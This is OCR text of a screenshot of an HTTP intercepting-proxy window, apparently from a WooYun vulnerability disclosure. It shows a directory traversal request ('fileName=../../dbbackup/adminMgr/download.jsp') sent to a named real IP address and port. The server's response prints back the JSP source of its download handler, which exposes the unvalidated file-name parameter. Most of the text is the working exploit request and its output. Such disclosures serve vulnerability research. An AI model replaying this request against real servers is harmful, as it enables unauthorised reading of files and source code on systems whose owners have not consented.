 Go
Cancel
<
>
Target: http://221.208.198.161:8080
?
Request
Raw
Params
Headers
Hex
GET
/dbbackup/adminMgr/download.jsp?fileName=../../dbbackup/adminMgr/download
.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0;
rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 221.208.198.161:8080
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename = ../../dbbackup/adminMgr/download.jsp
Content-Type: application/octet-stream;charset=ISO-8859-1
Content-Length: 2409
Date: Sun, 27 Sep 2015 04:40:29 GMT
ï»¿<%@ page language="java" import="java.net.*" import="java.io.*"
import="com.backup.util.*" pageEncoding="utf-8"%>
<%@ taglib uri="http://struts.apache.org/tags-bean" prefix="bean" %>
<%@ taglib uri="http://struts.apache.org/tags-html" prefix="html" %>
<%@ taglib uri="http://struts.apache.org/tags-logic" prefix="logic" %>
<%@ taglib uri="http://struts.apache.org/tags-tiles" prefix="tiles" %>
<%
String info="";
info = request.getParameter("info");
if(info==null)
{
//
String Path = ConfigMgr.getBackupPath()+"/";
String filename = request.getParameter("fileName");
int i = 0;
//
if (request.getHeader("User-Agent").toLowerCase().indexOf("firefox") > 0)
filename = new String(filename.getBytes("UTF-8"),
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
2,654 bytes | 4,095 millis